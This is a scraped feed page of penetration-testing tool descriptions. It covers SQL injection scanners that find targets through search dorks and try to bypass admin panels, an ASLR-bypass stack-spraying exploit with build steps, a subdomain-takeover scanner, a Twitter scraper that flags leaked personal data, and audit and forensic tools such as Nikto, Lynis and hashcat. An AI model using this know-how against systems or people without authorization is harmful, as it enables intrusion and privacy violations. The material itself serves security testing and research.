Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

SQLiv - Massive SQL Injection Vulnerability Scanner

$
0
0

Massive SQL injection vulnerability scanner.

Features
  1. multiple domain scanning with SQL injection dork by Bing, Google, or Yahoo
  2. targetted scanning by providing specific domain (with crawling)
  3. reverse domain scanning
both SQLi scanning and domain info checking are done in multiprocessing
so the script is super fast at scanning many urls

quick tutorial & screenshots are shown at the bottom
project contribution tips at the bottom

Installation
  1. git clone https://github.com/Hadesy2k/sqlivulscan.git
  2. sudo python2 setup.py -i
Dependencies
Pre-installed Systems

Quick Tutorial
1. Multiple domain scanning with SQLi dork
  • it simply search multiple websites from given dork and scan the results one by one
python sqliv.py -d <SQLI DORK> -e <SEARCH ENGINE>  
python sqliv.py -d "inurl:index.php?id=" -e google
2. Targetted scanning
  • can provide only domain name or specifc url with query params
  • if only domain name is provided, it will crawl and get urls with query
  • then scan the urls one by one
python sqliv.py -t <URL>  
python sqliv.py -t www.example.com
python sqliv.py -t www.example.com/index.php?id=1
3. Reverse domain and scanning
  • do reverse domain and look for websites that hosted on same server as target url
python sqliv.py -t <URL> -r
View help
python sqliv.py --help

usage: sqliv.py [-h] [-d D] [-e E] [-p P] [-t T] [-r]

optional arguments:
-h, --help show this help message and exit
-d D SQL injection dork
-e E search engine [Google only for now]
-p P number of websites to look for in search engine
-t T scan target website
-r reverse domain

Screenshots


Contributors
blackvkng
the-c0d3r

sqlmate - Tool which will do what you always expected from SQLmap

$
0
0

There are some features that we think SQLMap should have. Like finding admin panel of the target, better hash cracking etc. If you think the same, SQLMate is for you.

What it does?
  • Feed it a SQL injection dork via --dork option and it will find vulnerable sites for you. After that, it will try to find their admin panels and also try to bypass them with SQL queries.
  • It can do very fast hash lookups for MD5, SHA1 and SHA2. You can supply a hash with --hash option. Average lookup takes less than 2 seconds.
  • You can also supply it a txt file containing hashes to be cracked with --list option.
  • The first mode just checks for 13 most common admin panel locations but if you feed a website through --admin option, you can do a full scan using 482 paths.
  • SQLMate has ability to scrap dorks as well. Specify dumping level via --dump option. Using --dump 1 will dump nearly 20 dorks so set the level anywhere between 1-184 as per your needs. SQLMate automatically saves the dorks into a txt file so you can use them later.
Scroll down for more.

Screenshots


Running SQLMate
Enter the following command in terminal to download SQLMate
git clone https://github.com/UltimateHackers/sqlmate
Then navigate to the sqlmate directory by entering this command
cd sqlmate
Now install the required modules
pip install -r requirements.txt
Now run sqlmate
python sqlmate

Available command line options
usage: sqlmate [-h] [--dork DORK] [--hash HASH] [--list <path>]
[--dump 1-184] [--admin URL] [--type PHP,ASP,HTML]

optional arguments:
-h, --help show this help message and exit
--dork DORK Supply a dork and let SQLMate do its thing
--hash HASH 'Crack' a hash in 5 secs
--list <path> Import and crack hashes from a txt file
--dump 1-184 Get dorks. Specify dumping level. Level 1 = 20 dorks
--admin URL Find admin panel of website
--type PHP,ASP,HTML Choose extension to scan (Use with --admin option,
Default is all)


Rekall v1.7 - Forensic and Incident Response Framework

$
0
0

The Rekall Framework is a completely open collection of tools, implemented in Python under the Apache and GNU General Public License, for the extraction and analysis of digital artifacts computer systems.
The Rekall distribution is available from: http://www.rekall-forensic.com/
Rekall should run on any platform that supports Python
Rekall supports investigations of the following 32bit and 64bit memory images:
  • Microsoft Windows XP Service Pack 2 and 3
  • Microsoft Windows 7 Service Pack 0 and 1
  • Microsoft Windows 8 and 8.1
  • Microsoft Windows 10
  • Linux Kernels 2.6.24 to 4.4.
  • OSX 10.7-10.12.x.
Rekall also provides a complete memory sample acquisition capability for all major operating systems (see the tools directory).

Quick start
Rekall is available as a python package installable via the pip package manager. To install it, first create a virtal env, switch to it and then install rekall:
$ virtualenv  /tmp/MyEnv
New python executable in /tmp/MyEnv/bin/python
Installing setuptools, pip...done.
$ source /tmp/MyEnv/bin/activate
$ pip install --upgrade setuptools pip wheel
$ pip install rekall-agent rekall
For windows, Rekall is also available as a self contained installer package. Please check the download page for the most appropriate installer to use Rekall-Forensic.com
To install from this git repository you will need to use pip --editable and follow the correct order of installation (otherwise pip will pull released dependencies which might be older):
$ virtualenv  /tmp/MyEnv
New python executable in /tmp/MyEnv/bin/python
Installing setuptools, pip...done.
$ source /tmp/MyEnv/bin/activate
$ pip install --upgrade setuptools pip wheel
$ git clone https://github.com/google/rekall.git rekall
$ pip install --editable rekall/rekall-lib
$ pip install --editable rekall/rekall-core
$ pip install --editable rekall/rekall-agent
$ pip install --editable rekall
On Windows you will need to install the Microsoft Visual C compilers for python (for more info see this blog post http://rekall-forensic.blogspot.ch/2015/09/installing-rekall-on-windows.html)

History
In December 2011, a new branch within the Volatility project was created to explore how to make the code base more modular, improve performance, and increase usability. The modularity allowed Volatility to be used in GRR, making memory analysis a core part of a strategy to enable remote live forensics. As a result, both GRR and Volatility would be able to use each other's strengths.
Over time this branch has become known as the "scudette" branch or the "Technology Preview" branch. It was always a goal to try to get these changes into the main Volatility code base. But, after two years of ongoing development, the "Technology Preview" was never accepted into the Volatility trunk version.
Since it seemed unlikely these changes would be incorporated in the future, it made sense to develop the Technology Preview branch as a separate project. On December 13, 2013, the former branch was forked to create a new stand-alone project named "Rekall.” This new project incorporates changes made to streamline the codebase so that Rekall can be used as a library. Methods for memory acquisition and other outside contributions have also been included that were not in the Volatility codebase.
Rekall strives to advance the state of the art in memory analysis, implementing the best algorithms currently available and a complete memory acquisition and analysis solution for at least Windows, OSX and Linux.

More documentation
Further documentation is available at http://www.rekall-forensic.com/


Pentest-Tools-Auto-Installer - A Simple Tool For Installing Pentest Tools And Forensic Tools On Debian / Ubuntu Based OS

$
0
0

A Simple tool for installing pentest tools and forensic tools on Debian / Ubuntu Based OS
Tested on Linux Mint And Kali Linux

I Want To Get This How To Do ??
  • Change Your Privileges Terminal to Root Mode
your@terminal:~$ sudo su
  • And Then Clone This
your@terminal:~# git clone https://github.com/Yukinoshita47/Pentest-Tools-Auto-Installer.git
  • Get Inside Dir
your@terminal:~# cd Pentest-Tools-Auto-Installer
  • Give Chmod Access Level 777
your@terminal:~# chmod 777 ptai.sh
  • Run It
your@terminal:~# ./ptai.sh
for install the tools just press number of tools what you want to install it and then press enter and if you want to exit just press 1337 and then press enter or simple way to exit just press CTRL C

Video Demo
Demo Video Pentest Tools Auto Installer https://www.youtube.com/watch?v=eKrgr1gm3z8
Make Your Android For Pentesting With Gnuroot Debian And Pentest Tools Auto Installer https://youtu.be/Wdx1LSFLG5Y

List of tools
  1. Nmap[Network Scanner]
  2. Zenmap [Nmap Gui version]
  3. Wireshark [Network Sniffer]
  4. W3af [Web Vulnerability Scanner]
  5. Nikto [Web Vulnerability Scanner]
  6. Whatweb [Web Vulnerability Scanner]
  7. John [Password Cracker]
  8. PDF-Crack [PDF Password Cracker]
  9. FCrackZip [ZIP Password Cracker]
  10. Ophcrack [Password Cracker]
  11. Volatility [Digital Forensic]
  12. Digital Forensic Framework [Digital Forensic]
  13. GHex [Digital Forensic]
  14. Aircrack-Ng [Wifi Audit]
  15. Ettercap [Network Audit]
  16. Yersinia [Network Audit]
  17. Packet Sniffer / Spoofing [Network Audit]
  18. Wafw00f [Web Application Firewall Audit]
  19. SSLyze [SSL Audit]
  20. Droopescan [Wordpress, Joomla, And Other CMS Auditing]
  21. SQLMap [Automate SQL Injection Audit]
  22. SSLScan [SSL Audit]
  23. Hydra [Password Cracker]
  24. Dmitry [Intelligence Gathering]
  25. HAVP [HTTP Anti Virus Proxy]
  26. krdc [Windows Remote Desktop Connection client]
  27. Medusa [Password Cracker]

Screenshot


Nikto v2.1.6 - Web Server Scanner

$
0
0

Nikto is an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 6700 potentially dangerous files/programs, checks for outdated versions of over 1250 servers, and version specific problems on over 270 servers. It also checks for server configuration items such as the presence of multiple index files, HTTP server options, and will attempt to identify installed web servers and software. Scan items and plugins are frequently updated and can be automatically updated.

Nikto is not designed as a stealthy tool. It will test a web server in the quickest time possible, and is obvious in log files or to an IPS/IDS. However, there is support for LibWhisker's anti-IDS methods in case you want to give it a try (or test your IDS system).

Not every check is a security problem, though most are. There are some items that are "info only" type checks that look for things that may not have a security flaw, but the webmaster or security engineer may not know are present on the server. These items are usually marked appropriately in the information printed. There are also some checks for unknown items which have been seen scanned for in log files.

Features

Here are some of the major features of Nikto. See the documentation for a full list of features and how to use them.
  • SSL Support (Unix with OpenSSL or maybe Windows with ActiveState's
    Perl/NetSSL)
  • Full HTTP proxy support
  • Checks for outdated server components
  • Save reports in plain text, XML, HTML, NBE or CSV
  • Template engine to easily customize reports
  • Scan multiple ports on a server, or multiple servers via input file (including nmap output)
  • LibWhisker's IDS encoding techniques
  • Easily updated via command line
  • Identifies installed software via headers, favicons and files
  • Host authentication with Basic and NTLM
  • Subdomain guessing
  • Apache and cgiwrap username enumeration
  • Mutation techniques to "fish" for content on web servers
  • Scan tuning to include or exclude entire classes of vulnerability
    checks
  • Guess credentials for authorization realms (including many default id/pw combos)
  • Authorization guessing handles any directory, not just the root
    directory
  • Enhanced false positive reduction via multiple methods: headers,
    page content, and content hashing
  • Reports "unusual" headers seen
  • Interactive status, pause and changes to verbosity settings
  • Save full request/response for positive tests
  • Replay saved positive requests
  • Maximum execution time per target
  • Auto-pause at a specified time
  • Checks for common "parking" sites
  • Logging to Metasploit
  • Thorough documentation

Nikto web server scanner - https://cirt.net/Nikto2
Full documentation - https://cirt.net/nikto2-docs/

Basic usage:
   Options:
-ask+ Whether to ask about submitting updates
yes Ask about each (default)
no Don't ask, don't send
auto Don't ask, just send
-Cgidirs+ Scan these CGI dirs: "none", "all", or values like "/cgi/ /cgi-a/"
-config+ Use this config file
-Display+ Turn on/off display outputs:
1 Show redirects
2 Show cookies received
3 Show all 200/OK responses
4 Show URLs which require authentication
D Debug output
E Display all HTTP errors
P Print progress to STDOUT
S Scrub output of IPs and hostnames
V Verbose output
-dbcheck Check database and other key files for syntax errors
-evasion+ Encoding technique:
1 Random URI encoding (non-UTF8)
2 Directory self-reference (/./)
3 Premature URL ending
4 Prepend long random string
5 Fake parameter
6 TAB as request spacer
7 Change the case of the URL
8 Use Windows directory separator (\)
A Use a carriage return (0x0d) as a request spacer
B Use binary value 0x0b as a request spacer
-Format+ Save file (-o) format:
csv Comma-separated-value
htm HTML Format
msf+ Log to Metasploit
nbe Nessus NBE format
txt Plain text
xml XML Format
(if not specified the format will be taken from the file extension passed to -output)
-Help Extended help information
-host+ Target host
-IgnoreCode Ignore Codes--treat as negative responses
-id+ Host authentication to use, format is id:pass or id:pass:realm
-key+ Client certificate key file
-list-plugins List all available plugins, perform no testing
-maxtime+ Maximum testing time per host
-mutate+ Guess additional file names:
1 Test all files with all root directories
2 Guess for password file names
3 Enumerate user names via Apache (/~user type requests)
4 Enumerate user names via cgiwrap (/cgi-bin/cgiwrap/~user type requests)
5 Attempt to brute force sub-domain names, assume that the host name is the parent domain
6 Attempt to guess directory names from the supplied dictionary file
-mutate-options Provide information for mutates
-nointeractive Disables interactive features
-nolookup Disables DNS lookups
-nossl Disables the use of SSL
-no404 Disables nikto attempting to guess a 404 page
-output+ Write output to this file ('.' for auto-name)
-Pause+ Pause between tests (seconds, integer or float)
-Plugins+ List of plugins to run (default: ALL)
-port+ Port to use (default 80)
-RSAcert+ Client certificate file
-root+ Prepend root value to all requests, format is /directory
-Save Save positive responses to this directory ('.' for auto-name)
-ssl Force ssl mode on port
-Tuning+ Scan tuning:
1 Interesting File / Seen in logs
2 Misconfiguration / Default File
3 Information Disclosure
4 Injection (XSS/Script/HTML)
5 Remote File Retrieval - Inside Web Root
6 Denial of Service
7 Remote File Retrieval - Server Wide
8 Command Execution / Remote Shell
9 SQL Injection
0 File Upload
a Authentication Bypass
b Software Identification
c Remote Source Inclusion
x Reverse Tuning Options (i.e., include all except specified)
-timeout+ Timeout for requests (default 10 seconds)
-Userdbs Load only user databases, not the standard databases
all Disable standard dbs and load only user dbs
tests Disable only db_tests and load udb_tests
-until Run until the specified time or duration
-update Update databases and plugins from CIRT.net
-useproxy Use the proxy defined in nikto.conf
-Version Print plugin and database versions
-vhost+ Virtual host (for Host header)
+ requires a value


ASLRay - Linux ELF x32 and x64 ASLR bypass exploit with stack-spraying

$
0
0

Linux ELF x32 and x64 ASLR bypass exploit with stack-spraying.

Properties:
  • ASLR bypass
  • Cross-platform
  • Minimalistic
  • Simplicity
  • Unpatchable
Dependencies:
  • Linux 2.6.12+ - will work on any x86-64 Debian-based OS
    • BASH - the whole script
Limitations:
  • Stack needs to be executable (-z execstack)
  • Binary has to be exploited through arguments locally (not file, socket or input)
  • No support for other architectures and OSes (TODO)
  • Need to know the buffer limit/size

How it works
You might have heard of Heap Spraying attack? Well, Stack Spraying is similar, however, it was considered unpractical for most cases, especially ASLR on x86-64.
My work will prove the opposite.
For 32-bit, there are 2^32 (4 294 967 296) theoretical addresses, nevertheless, the kernel will allow to control about only half of bits (2^(32/2) = 65 536) for an execution in a virtualized memory, which means that if we control more that 50 000 characters in stack, we are almost sure to point to our shellcode, regardless the address, thanks to kernel redirection and retranslation.
This can be achieved using shell variables, which aren't really limited to a specific length, but practical limit is about one million, otherwise it will saturate the TTY.
So, in order to exploit successfully, we need to put a NOP sled following the shellcode into a shell variable and just exploit the binary with a random address.
In 64-bit system the situation is different, but not so much as of my discovery.
Of course, you wouldn't have to cover all 2^64 possibilities, in fact, the kernel allows only 48 bits, plus a part of them are predictable and static, which left us with about 2^(4x8+5) (137 438 953 472) possibilities.
I have mentioned the shell variables size limit, but there is also a count limit, which appears to be about 10, thus allowing us to stock a 10 000 000 character shellcode, living us with just a tenth of thousand possibilities that can be tested rapidly and automatically.
That said, ASLR on both 32 and 64-bits can be easily bypassed in few minutes and with few lines of shell...

HowTo
If you have exploited at least one buffer overflow in your life, you can skip, but just in case:
apt install gcc || kill -9 $$
chmod u+x ASLRay.sh
sudo gcc -z execstack test.c -o test
sudo gcc -m32 -z execstack test.c -o test32
sudo chmod +s test test32
source ASLRay.sh test32 1024
source ASLRay.sh test 1024
Don't forget to check stack execution and ASLR both set:
scanelf -e test | grep RWX
or
readelf -l test | grep RWE
cat /proc/sys/kernel/randomize_va_space


Exitmap - A Fast and Modular Scanner for TOR Exit Relays

$
0
0

Exitmap is a fast and modular Python-based scanner for Tor exit relays. Exitmap modules implement tasks that are run over (a subset of) all exit relays. If you have a background in functional programming, think of exitmap as a map() interface for Tor exit relays: Modules can perform any TCP-based networking task like fetching a web page, uploading a file, connecting to an SSH server, or joining an IRC channel.

In practice, exitmap is useful to monitor the reliability and trustworthiness of exit relays. The Tor Project uses exitmap to check for false negatives on the Tor Project's check service and to find malicious exit relays. It is easy to develop new modules for exitmap; just have a look at the file HACKING in the doc/ directory or check out one of the existing modules.
Exitmap uses Stem to create circuits to all given exit relays. Each time tor notifies exitmap of an established circuit, a module is invoked for the newly established circuit. Modules can be pure Python scripts or executables. For executables, torsocks is necessary.

Finally, note that exitmap is a network measurement tool and of little use to ordinary Tor users. The Tor Project is already running the tool regularly. More exitmap scans just cause unnecessary network load. The only reason exitmap is publicly available is because its source code and design might be of interest to some.

Installation
Exitmap uses the library Stem to communicate with Tor. There are plenty of ways to install Stem. The easiest might be to use pip in combination with the provided requirements.txt file:
$ pip install -r requirements.txt

Running exitmap
The only argument exitmap requires is the name of a module. For example, you can run exitmap with the checktest module by running:
$ ./bin/exitmap checktest
The command line output will then show you how Tor bootstraps, the output of the checktest module, and a scan summary. If you don't need three hops and prefer to use two hops with a static first hop, run:
$ ./bin/exitmap --first-hop 1234567890ABCDEF1234567890ABCDEF12345678 checktest
To run the same test over German exit relays only, execute:
$ ./bin/exitmap --country DE --first-hop 1234567890ABCDEF1234567890ABCDEF12345678 checktest
If you want to pause for five seconds in between circuit creations to reduce the load on the Tor network and the scanning destination, run:
$ ./bin/exitmap --build-delay 5 checktest
Note that 1234567890ABCDEF1234567890ABCDEF12345678 is a pseudo fingerprint that you should replace with an exit relay that you control.
To learn more about all of exitmap's options, run:
$ ./bin/exitmap --help
Exitmap comes with batteries included, providing the following modules:
  • testfds: Tests if an exit relay is able to fetch the content of a simple web page. If an exit relay is unable to do that, it might not have enough file descriptors available.
  • checktest: Attempts to find false negatives in the Tor Project's check service.
  • dnspoison: Attempts to resolve several domains and compares the received DNS A records to the expected records.
  • dnssec: Detects exit relays whose resolver does not validate DNSSEC.
  • patchingCheck: Checks for file tampering.
  • cloudflared: Checks if a web site returns a CloudFlare CAPTCHA.
  • rtt: Measure round-trip times through an exit to various destinations.

Configuration
By default, exitmap tries to read the file .exitmaprc in your home directory. The file accepts all command line options, but you have to replace minuses with underscores. Here is an example:
[Defaults]
first_hop = 1234567890ABCDEF1234567890ABCDEF12345678
verbosity = debug
build_delay = 1
analysis_dir = /path/to/exitmap_scans

Alternatives
Don't like exitmap? Then have a look at tortunnel, SoaT, torscanner, DetecTor, or SelekTOR.

Tests
Before submitting pull requests, please make sure that all unit tests pass by running:
$ pip install -r requirements-dev.txt
$ py.test --cov-report term-missing --cov-config .coveragerc --cov=src test


Tweep - An Advanced Twitter Scraping Tool

$
0
0

Tweep is an advanced Twitterscraping tool written in python that allows for scraping Tweets and pictures from Twitter profiles without using Twitter's API.

Benefits
Some of the benefits of using Tweep vs Twitter API:
  • Fast initial setup
  • Can be used anonymously
  • No rate limitations
  • Can fetch all Tweets (Twitter API limits to last 3200 Tweets)

Requirements
  • BeautifulSoup4 pip install beautifulsoup4

Usage
  • -u The user's Tweets you want to scrape.
  • -s Search for Tweets containing this word or phrase.
  • --year Filter tweets before the specified year.
  • --pics Download all the pictures from Tweets.
  • --fruit Display Tweets with "low-hanging-fruit".
  • --tweets Display Tweets only.
  • --verified Display Tweets only from verified users (Use with -s).
  • --users Display users only (Use with -s).

Low-Hanging Fruit
The --fruit feature will display Tweets that might contain sensitive info such as:
  • Profiles from leaked databases (Myspace or LastFM)
  • Email addresses
  • Phone numbers

Basic Examples and Combos.
A few simple examples to help you understand the basics:
  • python tweep.py -u username - Scrape all the Tweets from user's timeline.
  • python tweep.py -u username -s pineapple - Scrape all Tweets from the user's timeline containing pineapple.
  • python tweep.py -s pineapple - Collect every Tweet containing pineapple from everyone's Tweets.
  • python tweep.py -u username --year 2014 - Collect Tweets that were tweeted before 2014.
  • python tweep.py -u username --pics - Download all pictures from user's timeline.
  • python tweep.py -u username --fruit - Show Tweets with low-hanging fruit.
  • python tweep.py -s "Donald Trump" --verified --users - List verified users that Tweet about Donald Trump.

Example String
881653591265746945 2017-07-02 23:19:31 UTC <dqt> i need to drink more water


subjack - Hostile Subdomain Takeover tool written in Go

$
0
0

subjack is a Hostile Subdomain Takeover tool written in Go designed to scan a list of subdomains concurrently and identify ones that are able to be hijacked. With Go's speed and efficiency, this tool really stands out when it comes to mass-testing. Always double check the results manually to rule out false positives.

Installing
You need have Go installed. Full details of installation and set up can be found here.
go build subjack.go

How To Use:
./subjack -w domains.txt -t 100 -timeout 30 -o results.txt -https
  • -w domains.txt is your list of subdomains. I recommend using cname.sh (included in repository) to sift through your subdomain list for ones that have CNAME records attached and use that list to optimize and speed up testing.
  • -t is the number of threads (Default: 10 threads).
  • -timeout is the seconds to wait before timeout connection (Default: 10 seconds).
  • -o results.txt where to save results to (Optional).
  • -https enforces https requests which may return a different set of results and increase accuracy (Optional).
Currently checks for:
  • Amazon S3 Bucket
  • Amazon Cloudfront
  • Cargo
  • Fastly
  • FeedPress
  • Ghost
  • Github
  • Helpjuice
  • Help Scout
  • Heroku
  • Pantheon.io
  • Shopify
  • Surge
  • Tumblr
  • UserVoice
  • WordPress
  • WP Engine

Practical Use
subjack included scanio.sh which is kind of a PoC script to mass-locate vulnerable subdomains using results from Rapid7's Project Sonar. This script parses and greps through the dump for desired CNAME records and makes a large list of subdomains to check with subjack if they're vulnerable to Hostile Subdomain Takeover. Of course this isn't the only method to get a large amount of data to test.


Lynis 2.5.7 - Security Auditing Tool for Unix/Linux Systems

$
0
0


We are excited to announce this major release of auditing tool Lynis. Several big changes have been made to core functions of Lynis. These changes are the next of simplification improvements we made. There is a risk of breaking your existing configuration.

Lynis is an open source security auditing tool. Used by system administrators, security professionals, and auditors, to evaluate the security defenses of their Linux and UNIX-based systems. It runs on the host itself, so it performs more extensive security scans than vulnerability scanners.

Supported operating systems

The tool has almost no dependencies, therefore it runs on almost all Unix-based systems and versions, including:
  • AIX
  • FreeBSD
  • HP-UX
  • Linux
  • Mac OS
  • NetBSD
  • OpenBSD
  • Solaris
  • and others
It even runs on systems like the Raspberry Pi and several storage devices!

Installation optional

Lynis is light-weight and easy to use. Installation is optional: just copy it to a system, and use "./lynis audit system" to start the security scan. It is written in shell script and released as open source software (GPL). 

How it works

Lynis performs hundreds of individual tests, to determine the security state of the system. The security scan itself consists of performing a set of steps, from initialization the program, up to the report.

Steps
  1. Determine operating system
  2. Search for available tools and utilities
  3. Check for Lynis update
  4. Run tests from enabled plugins
  5. Run security tests per category
  6. Report status of security scan
Besides the data displayed on the screen, all technical details about the scan are stored in a log file. Any findings (warnings, suggestions, data collection) are stored in a report file.

Opportunistic Scanning

Lynis scanning is opportunistic: it uses what it can find.
For example, if it sees you are running Apache, it will perform an initial round of Apache related tests. When during the Apache scan it also discovers an SSL/TLS configuration, it will perform additional auditing steps on that. While doing that, it then will collect discovered certificates so they can be scanned later as well.

In-depth security scans

By performing opportunistic scanning, the tool can run with almost no dependencies. The more it finds, the deeper the audit will be. In other words, Lynis will always perform scans which are customized to your system. No audit will be the same!

Use cases

Since Lynis is flexible, it is used for several different purposes. Typical use cases for Lynis include:
  • Security auditing
  • Compliance testing (e.g. PCI, HIPAA, SOx)
  • Vulnerability detection and scanning
  • System hardening

Resources used for testing

Many other tools use the same data files for performing tests. Since Lynis is not limited to a few common Linux distributions, it uses tests from standards and many custom ones not found in any other tool.
  • Best practices
  • CIS
  • NIST
  • NSA
  • OpenSCAP data
  • Vendor guides and recommendations (e.g. Debian Gentoo, Red Hat)

Lynis Plugins

Plugins enable the tool to perform additional tests. They can be seen as an extension (or add-on) to Lynis, enhancing its functionality. One example is the compliance checking plugin, which performs specific tests only applicable to some standard.

Changelog
Upgrade note
Lynis 2.5.7 (2017-10-29)

Changes:
--------
* Update of Portuguese translation
* Added --silent as alias for --quiet
* Reduced screen output when running non-privileged
* IsRunning function now allows full name process match


Hashcat v4.0 - World's Fastest and Most Advanced Password Recovery Utility

$
0
0

hashcat is the world's fastest and most advanced password recovery utility, supporting five unique modes of attack for over 200 highly-optimized hashing algorithms. hashcat currently supports CPUs, GPUs, and other hardware accelerators on Linux, Windows, and OSX, and has facilities to help enable distributed password cracking.

Installation
Download the latest release and unpack it in the desired location. Please remember to use 7z x when unpacking the archive from the command line to ensure full file paths remain intact.

GPU Driver requirements:
  • AMD GPUs on Windows require "AMD Radeon Software Crimson Edition" (15.12 or later)
  • AMD GPUs on Linux require "AMDGPU-PRO Driver" (16.40 or later)
  • Intel CPUs require "OpenCL Runtime for Intel Core and Intel Xeon Processors" (16.1.1 or later)
  • Intel GPUs on Windows require "OpenCL Driver for Intel Iris and Intel HD Graphics"
  • Intel GPUs on Linux require "OpenCL 2.0 GPU Driver Package for Linux" (2.0 or later)
  • NVIDIA GPUs require "NVIDIA Driver" (367.x or later)

Features

  • World's fastest password cracker
  • World's first and only in-kernel rule engine
  • Free
  • Open-Source (MIT License)
  • Multi-OS (Linux, Windows and OSX)
  • Multi-Platform (CPU, GPU, DSP, FPGA, etc., everything that comes with an OpenCL runtime)
  • Multi-Hash (Cracking multiple hashes at the same time)
  • Multi-Devices (Utilizing multiple devices in same system)
  • Multi-Device-Types (Utilizing mixed device types in same system)
  • Supports distributed cracking networks (using overlay)
  • Supports interactive pause / resume
  • Supports sessions
  • Supports restore
  • Supports reading password candidates from file and stdin
  • Supports hex-salt and hex-charset
  • Supports automatic performance tuning
  • Supports automatic keyspace ordering markov-chains
  • Built-in benchmarking system
  • Integrated thermal watchdog
  • 200+ Hash-types implemented with performance in mind
  • ... and much more

Algorithms

  • MD4
  • MD5
  • Half MD5 (left, mid, right)
  • SHA1
  • SHA-224
  • SHA-256
  • SHA-384
  • SHA-512
  • SHA-3 (Keccak)
  • BLAKE2b-512
  • SipHash
  • Skip32
  • RIPEMD-160
  • Whirlpool
  • DES (PT = $salt, key = $pass)
  • 3DES (PT = $salt, key = $pass)
  • ChaCha20
  • GOST R 34.11-94
  • GOST R 34.11-2012 (Streebog) 256-bit
  • GOST R 34.11-2012 (Streebog) 512-bit
  • md5($pass.$salt)
  • md5($salt.$pass)
  • md5(unicode($pass).$salt)
  • md5($salt.unicode($pass))
  • md5($salt.$pass.$salt)
  • md5($salt.md5($pass))
  • md5($salt.md5($salt.$pass))
  • md5($salt.md5($pass.$salt))
  • md5(md5($pass))
  • md5(md5($pass).md5($salt))
  • md5(strtoupper(md5($pass)))
  • md5(sha1($pass))
  • sha1($pass.$salt)
  • sha1($salt.$pass)
  • sha1(unicode($pass).$salt)
  • sha1($salt.unicode($pass))
  • sha1(sha1($pass))
  • sha1($salt.sha1($pass))
  • sha1(md5($pass))
  • sha1($salt.$pass.$salt)
  • sha1(CX)
  • sha256($pass.$salt)
  • sha256($salt.$pass)
  • sha256(unicode($pass).$salt)
  • sha256($salt.unicode($pass))
  • sha512($pass.$salt)
  • sha512($salt.$pass)
  • sha512(unicode($pass).$salt)
  • sha512($salt.unicode($pass))
  • HMAC-MD5 (key = $pass)
  • HMAC-MD5 (key = $salt)
  • HMAC-SHA1 (key = $pass)
  • HMAC-SHA1 (key = $salt)
  • HMAC-SHA256 (key = $pass)
  • HMAC-SHA256 (key = $salt)
  • HMAC-SHA512 (key = $pass)
  • HMAC-SHA512 (key = $salt)
  • PBKDF2-HMAC-MD5
  • PBKDF2-HMAC-SHA1
  • PBKDF2-HMAC-SHA256
  • PBKDF2-HMAC-SHA512
  • MyBB
  • phpBB3
  • SMF (Simple Machines Forum)
  • vBulletin
  • IPB (Invision Power Board)
  • WBB (Woltlab Burning Board)
  • osCommerce
  • xt:Commerce
  • PrestaShop
  • MediaWiki B type
  • WordPress
  • Drupal 7
  • Joomla
  • PHPS
  • Django (SHA-1)
  • Django (PBKDF2-SHA256)
  • Episerver
  • ColdFusion 10+
  • Apache MD5-APR
  • MySQL
  • PostgreSQL
  • MSSQL
  • Oracle H: Type (Oracle 7+)
  • Oracle S: Type (Oracle 11+)
  • Oracle T: Type (Oracle 12+)
  • Sybase
  • hMailServer
  • DNSSEC (NSEC3)
  • IKE-PSK
  • IPMI2 RAKP
  • iSCSI CHAP
  • CRAM-MD5
  • MySQL CRAM (SHA1)
  • PostgreSQL CRAM (MD5)
  • SIP digest authentication (MD5)
  • WPA/WPA2
  • WPA/WPA2 PMK
  • NetNTLMv1
  • NetNTLMv1+ESS
  • NetNTLMv2
  • Kerberos 5 AS-REQ Pre-Auth etype 23
  • Kerberos 5 TGS-REP etype 23
  • Netscape LDAP SHA/SSHA
  • FileZilla Server
  • LM
  • NTLM
  • Domain Cached Credentials (DCC), MS Cache
  • Domain Cached Credentials 2 (DCC2), MS Cache 2
  • DPAPI masterkey file v1 and v2
  • MS-AzureSync PBKDF2-HMAC-SHA256
  • descrypt
  • bsdicrypt
  • md5crypt
  • sha256crypt
  • sha512crypt
  • bcrypt
  • scrypt
  • macOS v10.4
  • macOS v10.5
  • macOS v10.6
  • macOS v10.7
  • macOS v10.8
  • macOS v10.9
  • macOS v10.10
  • iTunes backup < 10.0
  • iTunes backup >= 10.0
  • AIX {smd5}
  • AIX {ssha1}
  • AIX {ssha256}
  • AIX {ssha512}
  • Cisco-ASA MD5
  • Cisco-PIX MD5
  • Cisco-IOS $1$ (MD5)
  • Cisco-IOS type 4 (SHA256)
  • Cisco $8$ (PBKDF2-SHA256)
  • Cisco $9$ (scrypt)
  • Juniper IVE
  • Juniper NetScreen/SSG (ScreenOS)
  • Juniper/NetBSD sha1crypt
  • Fortigate (FortiOS)
  • Samsung Android Password/PIN
  • Windows Phone 8+ PIN/password
  • GRUB 2
  • CRC32
  • RACF
  • Radmin2
  • Redmine
  • PunBB
  • OpenCart
  • Atlassian (PBKDF2-HMAC-SHA1)
  • Citrix NetScaler
  • SAP CODVN B (BCODE)
  • SAP CODVN F/G (PASSCODE)
  • SAP CODVN H (PWDSALTEDHASH) iSSHA-1
  • PeopleSoft
  • PeopleSoft PS_TOKEN
  • Skype
  • WinZip
  • 7-Zip
  • RAR3-hp
  • RAR5
  • AxCrypt
  • AxCrypt in-memory SHA1
  • PDF 1.1 - 1.3 (Acrobat 2 - 4)
  • PDF 1.4 - 1.6 (Acrobat 5 - 8)
  • PDF 1.7 Level 3 (Acrobat 9)
  • PDF 1.7 Level 8 (Acrobat 10 - 11)
  • MS Office <= 2003 MD5
  • MS Office <= 2003 SHA1
  • MS Office 2007
  • MS Office 2010
  • MS Office 2013
  • Lotus Notes/Domino 5
  • Lotus Notes/Domino 6
